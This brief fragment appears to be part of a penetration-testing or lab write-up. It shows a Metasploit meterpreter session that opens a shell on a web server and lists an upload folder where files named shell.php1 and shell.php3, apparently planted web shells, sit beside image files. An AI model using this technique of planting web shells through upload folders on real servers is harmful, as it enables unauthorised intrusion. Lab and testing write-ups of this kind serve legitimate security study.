 meterpreter > shell
Process 1736 created.
Channel 1 created.
ls -l
total 1635
-rw-r--r-- 1 www-data www-data   27582 Jun 20  2012 cthulhu.png
-rw-r--r-- 1 www-data www-data   24110 Jun 20  2012 hacker.png
-rw-r--r-- 1 www-data www-data 1590915 Nov 22 14:12 pigeon.JPG
-rw-r--r-- 1 www-data www-data   11505 Jun 20  2012 ruby.jpg
-rw-r--r-- 1 www-data www-data    1113 Nov 22 14:37 shell.php1
-rw-r--r-- 1 www-data www-data    1113 Nov 22 14:41 shell.php3
ls
cthulhu.png
hacker.png
pigeon.JPG
ruby.jpg
shell.php1
shell.php3